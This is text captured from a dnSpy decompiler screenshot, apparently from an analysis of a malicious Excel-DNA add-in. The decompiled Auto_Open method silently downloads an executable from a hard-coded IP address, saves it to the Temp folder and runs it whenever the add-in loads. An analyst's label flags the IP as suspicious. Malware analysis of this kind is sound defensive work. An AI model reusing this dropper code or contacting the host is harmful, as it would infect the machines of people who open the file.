 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
excel new (1.0.0.0)
excel new.dll
PE
Type References
References
Resources
{ } -
{ } excel_new
{ } excel_new.ExcelDNANS
ExcelDNAInt @02000009
Base Type and Interfaces
Derived Types
ExcelDNAInt() : void @06000010
Auto_Close() : void @06000012
Auto_Open() : void @06000011
{ } excel_new.My
{ } excel_new.My.Resources
mscorlib (4.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
ExcelDna.Integration (1.1.0.0)
ExcelDNAInt
1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Threading;
5 using ExcelDna.Integration;
6 using Microsoft.VisualBasic;
7
8 namespace excel_new.ExcelDNANS
9 {
10 // Token: 0x02000009 RID: 9
11 public class ExcelDNAInt : IExcelAddIn
12 {
13 // Token: 0x06000011 RID: 17 RVA: 0x00002148 File Offset: 0x00000348
14 public void Auto_Open()
Suspicious IP hosting executable
15 {
16 try
17 {
18 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
19 byte[] bytes = new WebClient().DownloadData("http://103.89.90.10/intelpro/goa.exe");
20 File.WriteAllBytes(Environment.GetEnvironmentVariable("Temp") + "\\sse.exe", bytes);
21 Thread.Sleep(5000);
22 Interaction.Shell(Environment.GetEnvironmentVariable("Temp") + "\\sse.exe", AppWinStyle.MinimizedFocus, false, -1);
23 }
24 catch (Exception ex)
25 {
26 }
27 }
28
29 // Token: 0x06000012 RID: 18 RVA: 0x000021D0 File Offset: 0x000003D0
30 public void Auto_Close()